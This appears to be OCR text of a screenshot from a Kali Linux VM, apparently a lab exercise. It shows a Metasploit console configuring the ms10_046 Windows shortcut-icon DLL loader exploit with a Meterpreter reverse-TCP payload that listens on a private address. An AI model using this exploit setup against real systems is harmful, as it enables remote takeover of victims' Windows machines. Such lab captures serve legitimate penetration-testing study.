 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.7.47
SRVHOST => 192.168.7.47
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.7.47
LHOST => 192.168.7.47
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.7.47 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.7.47 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >
root@kali: ~
15:01
Right Ctrl